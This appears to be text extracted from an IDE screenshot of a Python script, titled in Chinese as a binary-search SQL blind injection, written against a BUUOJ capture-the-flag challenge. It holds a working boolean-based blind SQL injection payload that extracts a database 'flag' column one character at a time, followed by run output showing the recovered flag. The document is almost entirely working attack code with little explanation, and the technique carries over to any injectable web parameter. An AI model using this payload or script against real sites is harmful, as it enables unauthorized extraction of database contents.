 二分法sql盲注.py
1 import requests
2
3 flag = ''
4 for i in range(1,250):
5 low = 32
6 high = 128
7 mid = (low+high)//2
8 while(low<high):
9 url = "http://82375f15-6bee-4386-8101-d2bbc0a47792.node3.buuoj.cn/index.php"
10 payload = {
11 "id":"0^(ascii(substr((select(flag)from(flag)),%d,1))>%d)" %(i,mid),
12 }
13 res = requests.post(url=url,data=payload)
14
15 if 'Hello' in res.text:
16 low = mid+1
17 else:
18 high = mid
19 mid = (low+high)//2
20 if(mid ==32 or mid ==127):
21 break
for i in range(1,250) › while (low<high) › else
Run: 二分法sql盲注
flag{d7f50c63-202f-4997-892a-df6eca6
flag{d7f50c63-202f-4997-892a-df6eca67
flag{d7f50c63-202f-4997-892a-df6eca678
flag{d7f50c63-202f-4997-892a-df6eca6785
flag{d7f50c63-202f-4997-892a-df6eca6785b
flag{d7f50c63-202f-4997-892a-df6eca6785b8
flag{d7f50c63-202f-4997-892a-df6eca6785b8}
Process finished with exit code 0